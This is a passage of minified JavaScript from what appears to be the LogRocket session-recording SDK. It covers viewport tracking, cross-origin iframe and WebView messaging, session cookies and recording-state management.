r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}},9805:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=(0,i.protectFunc)((()=>{let t,r;window.visualViewport&&null!=window.visualViewport.width?t=window.visualViewport.width:null!=window.innerWidth?t=window.innerWidth:null!=document.documentElement&&null!=document.documentElement.clientWidth?t=document.documentElement.clientWidth:null!=document.body&&null!=document.body.clientWidth&&(t=document.body.clientWidth),window.visualViewport&&null!=window.visualViewport.height?r=window.visualViewport.height:null!=window.innerHeight?r=window.innerHeight:null!=document.documentElement&&null!=document.documentElement.clientHeight?r=document.documentElement.clientHeight:null!=document.body&&null!=document.body.clientHeight&&(r=document.body.clientHeight),e.addEvent("lr.browser.ViewportResizeEvent",(()=>({width:"string"==typeof t?parseInt(t,10):t,height:"string"==typeof r?parseInt(r,10):r})))}));t();const r=(0,o.default)(t,200);return(0,i.addListener)("resize",r,window)};var o=n(r(6292)),i=r(7900)},7529:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.MAX_IFRAME_INIT_ATTEMPTS=t.IFrameManager=t.IFRAME_INIT_BACKOFF_BASE_MS=void 0;var o=n(r(2510)),i=r(8386),s=n(r(2134)),a=r(6311);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}let l;!function(e){const t=[1,2],r=e.LatestVersion=2,n=e.isValidVersion=e=>void 0!==e&&t.indexOf(e)>=0;e.detectVersion=function(e){return i(e)?r:n(e.version)?e.version:void 0===e.version?1:r};const o=e.isInitEvent=(0,a.createEventTypeCheck)("LR_INIT_IFRAME"),i=e.isChildSdkInitEvent=(0,a.createEventTypeCheck)("LR_IFRAME_CHILD_SDK_INIT"),s=e.isRetryInitEvent=(0,a.createEventTypeCheck)("RETRY_LR_IFRAME_INIT"),u=e.isSessionInfoEvent=(0,a.createEventTypeCheck)("LR_IFRAME_RECEIVE_SESSION_INFO"),c=e.isCrossOriginActivityEvent=(0,a.createEventTypeCheck)("CROSS_ORIGIN_ACTIVITY"),l=e.isRecordingStatusEvent=(0,a.createEventTypeCheck)("RECORDING_STATUS");e.isIFrameEvent=e=>o(e)||i(e)||s(e)||u(e)||c(e)||l(e)}(l||(l={}));const d={getFrames:()=>[],getMirror:()=>null},f=t.MAX_IFRAME_INIT_ATTEMPTS=8,p=t.IFRAME_INIT_BACKOFF_BASE_MS=100;t.IFrameManager=class{constructor(e,t,r,n){this.state=e,this.addStateLog=t,this.addDebugLog=r,this.registerIFrameInitEvent=n,this.window=void 0,this.config={merge:!1,crossOrigin:{}},this._iframeHooks=d,this._iframeMode=null,this._frameInfo=new WeakMap,this._iframeInitRetryCounts=new WeakMap,this._hasStartedMessageListener=!1,this._isHandlingCrossOriginInit=!1,this._hasCrossOriginLinked=!1,this._isUpdatingCrossOriginActivity=!1,this.window=e.window}get iframeMode(){return this._iframeMode}get version(){return l.isValidVersion(this.config.forceVersion)?this.config.forceVersion:"cross-origin"===this.iframeMode||this.config.crossOrigin.childDomains?l.LatestVersion:1}configure(e){this.config=e,this._iframeMode=function(e,t){var r;if(!e.merge||"function"!=typeof(null===(r=t.parent)||void 0===r?void 0:r.postMessage)||t===t.parent)return null;const n=e.crossOrigin.parentDomain?"cross-origin":null;try{const e="null"===t.location.origin?t.origin:t.location.origin;if(t.parent.location.origin!==e)return n}catch(e){if(e instanceof DOMException)return n}return"same-origin"}(this.config,this.window),this._iframeMode&&this.addStateLog("Detected a ".concat(this._iframeMode," iframe"))}startInstance(){var e,t;this.config.merge&&this.startMessageListener(),"cross-origin"===this.iframeMode?this.sendSdkInit():"same-origin"!==this.iframeMode||this.state.iframeID&&this.state.iframeID===(null===(e=this.window.frameElement)||void 0===e||null===(t=e.__lr)||void 0===t?void 0:t.id)||setTimeout((()=>{this.sendSdkInit()}))}withCrossOriginInit(e){this._isHandlingCrossOriginInit=!0;try{e()}finally{this._isHandlingCrossOriginInit=!1}}startNewSession(){this._hasCrossOriginLinked=!1,this.iframeMode&&!this._isHandlingCrossOriginInit&&this.sendIFrameInit()}notifyRelatives(e){if(this._hasCrossOriginLinked&&(this.iframeMode&&this.sendIFrameMessageToParent(e),this.config.crossOrigin.childDomains))for(const t of this._iframeHooks.getFrames()){const r=this._iframeHooks.getMirror(t);t.contentWindow&&null!=r&&r.id&&r.iframeInitialized&&this.sendIFrameMessageToChild(e,t.contentWindow)}}updateActivity(e){this.notifyRelatives({type:"CROSS_ORIGIN_ACTIVITY",activity:{lastActivity:e,hasActivity:this.state.hasActivity,sessionID:this.state.sessionID}})}updateRecordingStatus(e,t,r){this.notifyRelatives({type:"RECORDING_STATUS",recordingID:e,sessionID:t,status:r})}registerBrowserForIFrames(e){if(this.config.merge){this._iframeHooks=e;for(const t of e.getFrames()){const r=e.getMirror(t);t.contentWindow&&null!=r&&r.id&&!r.iframeInitialized&&(this.config.crossOrigin.childDomains?this.sendIFrameSessionInfo(t):this.sendIFrameMessageToChild({type:"RETRY_LR_IFRAME_INIT"},t.contentWindow))}}}unregisterBrowserForIFrames(){this._iframeHooks=d}observeNewIFrameNode(e){this._iframeHooks!==d&&this.config.crossOrigin.childDomains&&this.sendIFrameSessionInfo(e)}originIsAllowed(e){var t;if(!this.config.merge)return!1;const r=!this.config.crossOrigin.childDomains||(null===(t=this.config.crossOrigin.childDomains)||void 0===t?void 0:t.some((t=>"*"===t||t===e)));switch(this.iframeMode){case"same-origin":return this.window.location.origin===e;case"cross-origin":return this.config.crossOrigin.parentDomain===e||"*"===this.config.crossOrigin.parentDomain||r;case null:return r;default:const t=this.iframeMode;throw new Error("Unknown iframe mode: ".concat(t))}}startMessageListener(){this._hasStartedMessageListener||(this.window.addEventListener("message",(0,s.default)((e=>{var t;if(!this.state.isUnloaded&&(l.isIFrameEvent(e.data)&&((t=e.source)&&"self"in t&&t.self===t))){if(e.source.self===this.window)return;if(!this.originIsAllowed(e.origin))return void this._debug("Skip message ".concat(e.data.type," from window ").concat(e.origin,", which is not a valid parent or child origin"),e.data);if("string"==typeof e.data.appID&&e.data.appID!==this.state.appID)return void this._debug("Skip message ".concat(e.data.type," from window ").concat(e.origin," with appID ").concat(e.data.appID),e.data);if(l.isInitEvent(e.data)||l.isChildSdkInitEvent(e.data)||l.isSessionInfoEvent(e.data)){const t=this._frameInfo.get(e.source),r=l.detectVersion(e.data);if(t){const n=[];t.origin!==e.origin&&(n.push("origin ".concat(t.origin," to ").concat(e.origin)),t.origin=e.origin),t.version!==r&&(n.push("version ".concat(t.version," to ").concat(r)),t.version=r),n.length&&this.addDebugLog("Update frame info: ".concat(n.join(", ")))}else this.addDebugLog("Observed a new frame: origin ".concat(e.origin,", version ").concat(r)),this._frameInfo.set(e.source,{origin:e.origin,version:r})}this._debug("Handle message ".concat(e.data.type," from window ").concat(e.origin),e.data),this.handleIFrameMessage(e.data,e.source,e.origin)}}))),this._hasStartedMessageListener=!0)}async startCrossOriginActivityUpdate(){for(;!this.state.isDisabled&&!this.state.isUnloaded;)await(0,i.delay)(this.state.config.connectedTabCheckInterval),this.sendIFrameMessageToParent({type:"CROSS_ORIGIN_ACTIVITY",activity:{sessionID:this.state.sessionID,hasActivity:this.state.hasActivity,lastActivity:this.state.lastActivityTime}})}sendIFrameMessage(e,t,r){var n;null==t||null===(n=t.postMessage)||void 0===n||n.call(t,c({appID:this.state.appID},e),r)}sendIFrameMessageToParent(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.window.parent;const n=null!==(t=this.config.crossOrigin.parentDomain)&&void 0!==t?t:"*";n&&(this._debug("Send message ".concat(e.type," to parent window ").concat(n),e),this.sendIFrameMessage(e,r,n))}sendIFrameMessageToChild(e,t){var r;const n=this._frameInfo.get(t),o=n?[n.origin]:null!==(r=this.config.crossOrigin.childDomains)&&void 0!==r?r:["*"];this._debug("Send message ".concat(e.type," to child window ").concat(o.join(", ")),e);for(const r of o)this.sendIFrameMessage(e,t,r)}sendSdkInit(){"same-origin"===this.iframeMode?this.sendIFrameInit():this.sendIFrameMessageToParent({type:"LR_IFRAME_CHILD_SDK_INIT"})}sendIFrameInit(e){1===this.version?this.sendIFrameMessageToParent({type:"LR_INIT_IFRAME",isCrossDomain:"cross-origin"===this.iframeMode,nodeID:e,tabID:this.state.tabID}):this.sendIFrameMessageToParent({type:"LR_INIT_IFRAME",version:l.LatestVersion,isCrossDomain:"cross-origin"===this.iframeMode,nodeID:e,recordingID:this.state.recordingID,sessionID:this.state.sessionID,tabID:this.state.tabID})}sendIFrameSessionInfo(e){const t=this._iframeHooks.getMirror(e);e.contentWindow&&null!=t&&t.id&&!t.iframeInitialized&&this.sendIFrameMessageToChild({type:"LR_IFRAME_RECEIVE_SESSION_INFO",version:this.version,nodeID:t.id,sessionInfo:{recordingID:this.state.recordingID,sessionID:this.state.sessionID,lastActivity:this.state.lastActivityTime,recordingConditionThreshold:this.state.recordingConditionThreshold,confirmed:this.state.getRecordingStatus(this.state.recordingID,this.state.sessionID)}},e.contentWindow)}handleIFrameMessage(e,t,r){switch(e.type){case"LR_INIT_IFRAME":{if(this._iframeHooks===d)return;let r=null;if(e.isCrossDomain){if(e.nodeID){this._hasCrossOriginLinked=this._hasCrossOriginLinked||2===e.version,r=e.nodeID;for(const t of this._iframeHooks.getFrames()){const r=this._iframeHooks.getMirror(t);if((null==r?void 0:r.id)===e.nodeID){r.iframeInitialized=!0;break}}}else if(this.config.crossOrigin.childDomains){if(2===e.version&&(e.recordingID!==this.state.recordingID||e.sessionID>this.state.sessionID))return this.state.startSpecificSession({recordingID:e.recordingID,sessionID:e.sessionID}),void(this.state.isBuffering&&this.state.flushEventBuffer());const r=this._iframeHooks.getFrames();for(const e of r)if(e.contentWindow===t){this.sendIFrameSessionInfo(e);break}}}else{const e=this._iframeHooks.getMirror(t.frameElement);if(e)e.iframeInitialized||(r=e.id,e.iframeInitialized=!0);else if(null!=t.frameElement){const e=this._iframeInitRetryCounts.get(t.frameElement)||0;if(e>=f){this.addStateLog("Failed to initialize same-origin iframe after ".concat(f," attempts."));break}setTimeout((()=>{this.sendIFrameMessage({type:"RETRY_LR_IFRAME_INIT"},t,"*")}),2**e*p+Math.random()*p),this._iframeInitRetryCounts.set(t.frameElement,e+1)}}r&&this.registerIFrameInitEvent({iframeNodeID:r,tabID:e.tabID});break}case"LR_IFRAME_CHILD_SDK_INIT":if(this.config.crossOrigin.childDomains){const e=this._iframeHooks.getFrames();for(const r of e)if(r.contentWindow===t){this.sendIFrameSessionInfo(r);break}}break;case"RETRY_LR_IFRAME_INIT":"same-origin"===this.iframeMode&&this.sendIFrameInit();break;case"LR_IFRAME_RECEIVE_SESSION_INFO":"cross-origin"===this.iframeMode&&e.nodeID!==this.state.iframeID&&(this.state.isBuffering?(this.addStateLog("Received v".concat(e.version," iframe session info while buffering")),this.state.updateInfo({recordingID:e.sessionInfo.recordingID,sessionID:e.sessionInfo.sessionID})):(this.addStateLog("Received v".concat(e.version," iframe session info ")+"while recording to ".concat(this.state.recordingID,"/").concat(this.state.sessionID)),this.withCrossOriginInit((()=>{this.state.startSpecificSession({recordingID:e.sessionInfo.recordingID,sessionID:e.sessionInfo.sessionID})}))),this.state.updateInfo({lastActivityTime:e.sessionInfo.lastActivity,recordingConditionThreshold:e.sessionInfo.recordingConditionThreshold,iframeID:e.nodeID}),this.sendIFrameInit(e.nodeID),this.state.isBuffering&&this.state.flushEventBuffer(),e.sessionInfo.confirmed&&this.state.confirmSession(e.sessionInfo.recordingID,e.sessionInfo.sessionID),1===e.version||1===this.version?this._isUpdatingCrossOriginActivity||(this._isUpdatingCrossOriginActivity=!0,this.startCrossOriginActivityUpdate()):this._hasCrossOriginLinked=!0);break;case"CROSS_ORIGIN_ACTIVITY":if(!this.state.isInactive&&("cross-origin"===this.iframeMode||this.config.crossOrigin.childDomains)){const n=this._frameInfo.get(t);if(2===(null==n?void 0:n.version)){const r=this.state.processActivity({lastActivity:e.activity.lastActivity,hasActivity:e.activity.hasActivity,recordingID:this.state.recordingID,sessionID:this.state.sessionID});for(const e of this._iframeHooks.getFrames()){const n=this._iframeHooks.getMirror(e);if(e.contentWindow&&null!=n&&n.id&&n.iframeInitialized&&e.contentWindow!==t){const t=this._frameInfo.get(e.contentWindow);2===(null==t?void 0:t.version)&&this.sendIFrameMessageToChild({type:"CROSS_ORIGIN_ACTIVITY",activity:r},e.contentWindow)}}return}const o=this.state.processActivity(c({recordingID:this.state.recordingID},e.activity));e.activity.lastActivity===o.lastActivity&&e.activity.sessionID===o.sessionID||t.self===this.window||t.self===this.window.parent||this.sendIFrameMessage({type:"CROSS_ORIGIN_ACTIVITY",activity:o},t,r)}break;case"RECORDING_STATUS":e.status&&this.state.confirmSession(e.recordingID,e.sessionID);break;default:throw new Error("unknown message type ".concat(e,", should be unreachable statement"))}}_debug(e,t){this.addDebugLog("".concat(e," ").concat(JSON.stringify(t))),this.window._lrDebugState&&console.debug("[LogRocket]",e,t)}}},8125:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.WebViewEvents=t.LegacyWebViewManager=void 0;var o=r(8386),i=n(r(2134)),s=r(6311);let a=t.WebViewEvents=void 0;!function(e){const t=e.isWebViewSessionInfoEvent=(0,s.createEventTypeCheck)("LR_WEB_VIEW_RECEIVE_SESSION_INFO"),r=e.isWebViewShutdownEvent=(0,s.createEventTypeCheck)("LR_WEB_VIEW_SHUTDOWN"),n=e.isWebViewInitEvent=(0,s.createEventTypeCheck)("LR_INIT_WEBVIEW"),o=e.isWebViewActivityEvent=(0,s.createEventTypeCheck)("WEB_VIEW_ACTIVITY");e.isWebViewEvent=e=>n(e)||r(e)||t(e)||o(e)}(a||(t.WebViewEvents=a={}));t.LegacyWebViewManager=class{constructor(e,t){this.state=e,this.disableAndFreeMemory=t,this.window=void 0,this._webViewMode=null,this._didInitWebView=!1,this._hasStartedMessageListener=!1,this.window=e.window}get webViewMode(){return this._webViewMode}configure(e){e.disableWebViewConnection||(this._webViewMode=function(e){var t;return e.navigator.userAgent.toLowerCase().indexOf("android")>0&&e.navigator.userAgent.toLowerCase().indexOf("wv")>0?"legacy/android":null!==(t=e.webkit)&&void 0!==t&&t.messageHandlers?"legacy/ios":null}(this.window),this._debug("LegacyWebViewManager detected mode as ".concat(this._webViewMode)))}startInstance(){null!==this.webViewMode&&(setTimeout((()=>{this.state.webViewID&&!this._didInitWebView&&this.sendWebViewInit()})),this.startMessageListener(),this.startWebViewActivityUpdate())}startNewSession(){}updateActivity(){}updateRecordingStatus(e,t,r){}startMessageListener(){this._hasStartedMessageListener||(this.window.addEventListener("message",(0,i.default)((e=>{this.state.isUnloaded||e.source===this.window.self&&a.isWebViewEvent(e.data)&&(this._debug("Handle message ".concat(e.data.type),e.data),this.handleWebViewMessage(e.data))}))),this._hasStartedMessageListener=!0)}async startWebViewActivityUpdate(){for(;!this.state.isDisabled&&!this.state.isUnloaded;)await(0,o.delay)(this.state.config.connectedTabCheckInterval),this.sendWebViewMessage({type:"WEB_VIEW_ACTIVITY",lastActivity:this.state.lastActivityTime,sessionID:this.state.sessionID,webViewID:this.state.webViewID})}sendWebViewMessage(e){var t,r,n,o;this._debug("Send message ".concat(e.type),e),"function"==typeof(null===(t=this.window.webkit)||void 0===t||null===(r=t.messageHandlers)||void 0===r||null===(n=r.lr_mobile)||void 0===n?void 0:n.postMessage)?this.window.webkit.messageHandlers.lr_mobile.postMessage(e):"function"==typeof(null===(o=this.window.lr_android_messagehandler)||void 0===o?void 0:o.postMessage)&&this.window.lr_android_messagehandler.postMessage(JSON.stringify(e))}sendWebViewInit(){this.sendWebViewMessage({type:"LR_INIT_WEBVIEW",tabID:this.state.tabID,webViewID:this.state.webViewID})}handleWebViewMessage(e){switch(e.type){case"LR_INIT_WEBVIEW":case"WEB_VIEW_ACTIVITY":break;case"LR_WEB_VIEW_RECEIVE_SESSION_INFO":this.state.updateInfo({recordingID:e.sessionInfo.recordingID,sessionID:e.sessionInfo.sessionID,webViewID:e.sessionInfo.webViewID}),this._didInitWebView=!0,this.sendWebViewInit(),this.state.isBuffering&&this.state.flushEventBuffer();break;case"LR_WEB_VIEW_SHUTDOWN":this.disableAndFreeMemory("webViewShutdown");break;default:throw new Error("unknown message type ".concat(e))}}_debug(){if(this.window._lrDebugState){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];console.debug("[LogRocket]",...t)}}}},2062:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.ScopedCookieManager=void 0;var o=n(r(2510)),i=r(7900);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.ScopedCookieManager=class{constructor(e){let{cookieStore:t,window:r}=e;this.cookieStore=void 0,this.window=void 0,this.isConfigured=!1,this.rootHostname=void 0,this.appID="UNKNOWN",this.prefix="",this.cookieNames={heartbeat:"_lr_hb_","session-info":"_lr_tabs_"},this.cookieStore=t,this.window=r}configure(e){let{appID:t,consoleLog:r,rootHostname:n}=e;if(this.isConfigured=!0,this.appID=t,n){const e=this.window.location.hostname;(0,i.matchesRootHostname)(n,e)?(this.rootHostname=n,this.prefix="".concat(btoa(n),"-")):r("warn","LogRocket: Ignoring rootHostname '".concat(n,"', the current host '").concat(e,"' is not a valid ancestor."))}}cookieName(e){const t=this.cookieNames[e];return"".concat(this.prefix).concat(t,"-").concat(this.appID)}get(e){if(this.isConfigured)return this.cookieStore.get(this.cookieName(e))}getJSON(e){return JSON.parse(this.get(e))}set(e,t,r){this.isConfigured&&this.cookieStore.set(this.cookieName(e),t,{domain:this.rootHostname,expires:r,sameSite:"Lax"})}setJSON(e,t,r){this.set(e,JSON.stringify(t),r)}getHeartbeatTimestamp(){try{const{heartbeat:e}=this.getJSON("heartbeat");if("number"==typeof e)return e}catch(e){}return 0}setHeartbeatTimestamp(e){this.setJSON("heartbeat",{heartbeat:e},1)}getSessionInfo(){try{return this.getJSON("session-info")}catch(e){return}}setSessionInfo(e){this.setJSON("session-info",e,1)}updateRecordingStatus(e,t,r){this.setSessionInfo(a(a({},this.getSessionInfo()),{},{recordingID:e,sessionID:t,lastActivity:Date.now(),confirmed:r}))}}},5255:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.StateManager=void 0;var o=n(r(2342)),i=n(r(2510)),s=r(7900),a=n(r(4936)),u=n(r(2222)),c=n(r(8209)),l=r(2062),d=r(7529),f=r(8095);function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach((function(t){(0,i.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.StateManager=class{constructor(e){let{cookieStore:t,hooks:r,window:n}=e;this.cookieManager=void 0,this.hooks=void 0,this.window=void 0,this.config=void 0,this.info=void 0,this.status=void 0,this._isNewTab=!1,this._isStarted=!1,this._isUploaderLoopRunning=!1,this._bufferedEvents=[],this._lastInteractionTime=Date.now(),this._isSendingData=!1,this._nextUploadTime=Date.now(),this._isPostponingActivityCheck=!1,this._postponedActivityCheck=void 0,this.iframeManager=void 0,this.webViewManager=void 0,this.previousSession=void 0,this._tabHeartbeatUpdaterRunning=!1,this._connectedTabWatcherRunning=!1,this._uploadDelayMultiplier=1,this._maxUploadDelay=3e4,this.maybeUpdateActivity=(0,c.default)((e=>{!this.info.hasActivity&&e>this.info.startTime+this.config.activeUserPingTimeout&&this.updateInfo("hasActivity",!0);e-this._lastInteractionTime>this.config.activeUserPingTimeout&&(this.persistSessionInfo({lastActivity:e}),this.iframeManager.updateActivity(e),this.webViewManager.updateActivity(e),this._lastInteractionTime=e,this.hooks.updateActivityCount()),this.hooks.recordActivityBuffer(e)}),100),this.cookieManager=new l.ScopedCookieManager({cookieStore:t,window:n}),this.hooks=h({},r),this.window=n,this.config={disableWebViewConnection:!1,shouldConnectTabs:!0,iframes:{merge:!1,crossOrigin:{}},activeUserPingTimeout:5e3,connectedTabCheckInterval:100,newSessionTimeThreshold:12e4,inactivityTimeThreshold:18e5,runLoopInterval:500,uploadTimeInterval:2750,lookbackLoopInterval:1e3,limitedLookbackSize:1e7,persistUserIdInfo:!1},this.iframeManager=new d.IFrameManager(this,r.addStateLog,r.addDebugLog,r.registerIFrameInitEvent),this.webViewManager=(0,f.getWebViewManager)(r,this);const o=Date.now();this.info={appID:"",recordingID:(0,s.makeRecordingID)(),sessionID:0,tabID:(0,s.uuid)(),threadID:0,seqID:0,seenSeqID:0,sentSeqID:0,iframeID:void 0,webViewID:void 0,startTime:o,originalStartTime:o,hasActivity:!1,lastActivityTime:o,lookbackEnabled:void 0,recordingStatuses:{},triggeredSessions:[],recordingConditionThreshold:void 0,lookbackLoopCount:0,capturedBytes:0,allowedBytes:1/0,clearsIdentifiedUser:!1,userID:void 0,isAnonymous:void 0},this.status={isBuffering:!0,isDisabled:!1,isInactive:!1,isInitialized:!1,isUnloaded:!1,isUninstalled:!1,didSetupFilterManager:!1,lookbackLoopIsRunning:!1,isTruncated:!1,isConsoleDisabled:!1,isReduxDisabled:!1}}configure(e){var t=this;this.isInitialized||(this.updateStatus("isInitialized",!0),this.updateInfo({appID:e.appID,originalStartTime:e.originalStartTime,lastActivityTime:e.originalStartTime,lookbackLoopCount:0}),this.config=(0,u.default)(e.config),this.iframeManager.configure(this.config.iframes),this.webViewManager.configure(this.config),this._nextUploadTime=this.calculateNextUploadTime({success:!0}),this.cookieManager.configure({appID:this.appID,consoleLog:function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];setTimeout((()=>{t.hooks.consoleLog(...r)}))},rootHostname:this.config.rootHostname}))}get isBuffering(){return this.status.isBuffering}get isDisabled(){return this.status.isDisabled}get isInactive(){return this.status.isInactive}get isInitialized(){return this.status.isInitialized}get isUnloaded(){return this.status.isUnloaded}get isUninstalled(){return this.status.isUninstalled}get didSetupFilterManager(){return this.status.didSetupFilterManager}get lookbackLoopIsRunning(){return this.status.lookbackLoopIsRunning}get isTruncated(){return this.status.isTruncated}get isConsoleDisabled(){return this.status.isConsoleDisabled}get isReduxDisabled(){return this.status.isReduxDisabled}get iframeMode(){return this.iframeManager.iframeMode}get webViewMode(){return this.webViewManager.webViewMode}updateStatus(e,t){if("string"==typeof e&&void 0!==t)this.status[e]=t;else if("object"==typeof e)for(const[t,r]of(0,a.default)(e))Object.prototype.hasOwnProperty.call(this.status,t)&&(this.status[t]=r)}get appID(){return this.info.appID}get recordingID(){return this.info.recordingID}get sessionID(){return this.info.sessionID}get tabID(){return this.info.tabID}get threadID(){return this.info.threadID}get seqID(){return this.info.seqID}get seenSeqID(){return this.info.seenSeqID}get sentSeqID(){return this.info.sentSeqID}get iframeID(){return this.info.iframeID}get webViewID(){return this.info.webViewID}get startTime(){return this.info.startTime}get originalStartTime(){return this.info.originalStartTime}get hasActivity(){return this.info.hasActivity}get lastActivityTime(){return this.info.lastActivityTime}get lookbackEnabled(){return this.info.lookbackEnabled}get recordingStatuses(){return this.info.recordingStatuses}get triggeredSessions(){return this.info.triggeredSessions}get recordingConditionThreshold(){return this.info.recordingConditionThreshold}get capturedBytes(){return this.info.capturedBytes}get allowedBytes(){return this.info.allowedBytes}get isNewTab(){return this._isNewTab}get lookbackLoopCount(){return this.info.lookbackLoopCount}get clearsIdentifiedUser(){return this.info.clearsIdentifiedUser}get userID(){return this.info.userID}get isAnonymous(){return this.info.isAnonymous}updateInfo(e,t){const r=new Set(["userID","isAnonymous"]),n=new Set(["userID","isAnonymous"]);if(this.config.persistUserIdInfo||"string"!=typeof e||!n.has(e))if("string"!=typeof e||void 0===t&&!r.has(e)){if("object"==typeof e)for(const[t,r]of(0,a.default)(e))Object.prototype.hasOwnProperty.call(this.info,t)&&this.updateInfo(t,r)}else this.info[e]=t,"recordingConditionThreshold"===e&&this.hooks.setRecordingConditionThreshold()}usePersistedInfo(e){this.updateInfo(e)}getRecordingStatus(e,t){var r;return null===(r=this.info.recordingStatuses[e])||void 0===r?void 0:r[t]}setRecordingStatus(e,t,r){this.info.recordingStatuses[e]=h(h({},this.info.recordingStatuses[e]),{},{[t]:r}),this.cookieManager.updateRecordingStatus(e,t,null!=r&&r),this.iframeManager.updateRecordingStatus(e,t,null!=r&&r),this.webViewManager.updateRecordingStatus(e,t,null!=r&&r)}confirmSession(e,t){return!this.getRecordingStatus(e,t)&&(this.setRecordingStatus(e,t,!0),this.hooks.addStateLog("Session ".concat(e,"/").concat(t," confirmed for tab ").concat(this.tabID)),!1!==this.lookbackEnabled&&this.triggeredSessions.push(t),!0)}removeTriggeredSessions(e){this.info.triggeredSessions=this.info.triggeredSessions.filter((t=>e.some((e=>e===t))))}withPreviousSession(e){if(this.previousSession){const t=this.previousSession;this.previousSession=void 0,e(t)}}startNewSession(e){let{recordingID:t,sessionID:r}=e,n=(0,o.default)(e,["recordingID","sessionID"]);const i=Date.now();this._lastInteractionTime=i,this.updateInfo({recordingID:t,sessionID:r,threadID:0,seqID:0,seenSeqID:0,sentSeqID:0,startTime:i,hasActivity:!1,lastActivityTime:i,capturedBytes:0,allowedBytes:0,clearsIdentifiedUser:!!n.clearsIdentifiedUser,userID:n.clearsIdentifiedUser?void 0:this.userID,isAnonymous:n.clearsIdentifiedUser?void 0:this.isAnonymous}),this.updateStatus({isBuffering:!0,isDisabled:!1,isInactive:!1,isConsoleDisabled:!1,isReduxDisabled:!1}),n.isLookbackSnapshot||(this._isNewTab=!1,this.updateInfo({originalStartTime:i,lookbackLoopCount:0}),this.updateStatus("didSetupFilterManager",!1),this.startLookbackLoop()),n.limitedReset||(this._bufferedEvents=[]),!0!==n.limitedReset&&this.persistSessionInfo({lastActivity:this.startTime}),this.iframeManager.startNewSession(),this.webViewManager.startNewSession(),this.hooks.startNewSession(n),this.startTabHeartbeatUpdater(),this.startConnectedTabWatcher()}get isMaybePersisted(){return(!1!==this.getRecordingStatus(this.recordingID,this.sessionID)||!0===this.lookbackEnabled)&&(this.sentSeqID>0||this.seenSeqID>0&&this._isSendingData)}startNextSession(e){null!=e&&e.isLookbackSnapshot||!this.isMaybePersisted?this.previousSession=void 0:this.previousSession={recordingID:this.recordingID,sessionID:this.sessionID},this.hooks.addStateLog("startNextSession from ".concat(this.recordingID,"/").concat(this.sessionID," in tab ").concat(this.tabID," (started at ")+"".concat(new Date(this.startTime).toISOString(),")")),this.startNewSession(h({recordingID:(0,s.makeRecordingID)(),sessionID:0,isNextSession:!0},e))}startSpecificSession(e){let{recordingID:t,sessionID:r}=e,n=(0,o.default)(e,["recordingID","sessionID"]);this.hooks.addStateLog("startSpecificSession called with ".concat(t,"/").concat(r)),this.previousSession=void 0,this.startNewSession(h({recordingID:t,sessionID:r,isNextSession:!0},n))}startInstance(e){let{logPendingClick:t,logNewSession:r,forceCleanStart:n}=e;this._isStarted||(this._isStarted=!0,n?(this.updateInfo("clearsIdentifiedUser",!0),this.persistSessionInfo({lastActivity:Date.now()})):this.checkSessionInfo(),this.startUploaderLoop(),this.startTabHeartbeatUpdater(),"cross-origin"!==this.iframeMode&&this.startConnectedTabWatcher(),this.iframeManager.startInstance(),this.webViewManager.startInstance(),this.startLookbackLoop(),t&&this._bufferedEvents.push(t),r&&this._bufferedEvents.unshift(r),"cross-origin"===this.iframeMode||this.webViewMode||this.flushEventBuffer())}unloadInstance(){this.updateStatus({isDisabled:!0,isUnloaded:!0,isInitialized:!1}),this._isStarted=!1}reloadInstance(){this.updateStatus({isDisabled:!1,isUnloaded:!1})}getSessionInfo(){const e=this.cookieManager.getHeartbeatTimestamp(),t=this.cookieManager.getSessionInfo(),r=Date.now()-this.config.newSessionTimeThreshold,n=Date.now()-this.config.inactivityTimeThreshold;let o={recordingID:this.recordingID,sessionID:this.sessionID,lastActivity:this.lastActivityTime,hasActivity:this.hasActivity,recordingConditionThreshold:this.recordingConditionThreshold,webViewID:this.webViewID,userID:this.userID,isAnonymous:this.isAnonymous};var 